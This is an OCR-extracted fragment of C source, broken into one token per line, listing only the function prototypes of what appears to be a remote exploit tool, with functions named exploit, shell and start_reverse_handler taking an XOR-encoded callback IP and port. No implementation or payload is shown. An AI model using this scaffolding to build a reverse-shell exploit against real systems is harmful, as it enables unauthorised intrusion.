
/*

 *

 * prototypes

 *

 */
int
 connect_to_remote_host 
(
char
*
 tip
,
unsigned
short
 tport 
)
;
int
 exploit 
(
int
 s
,
unsigned
long
xoredip
,
unsigned
short
 xoredcbport
,
int
 targ 
)
;
int
 shell 
(
int
 s
,
char
*
 tip
,
unsigned
short
 cbport 
)
;
void
 header 
(
)
;
void
 start_reverse_handler 
(
unsigned
short
 cbport 
)
;
void
 usage 
(
char
*
 name 
)
;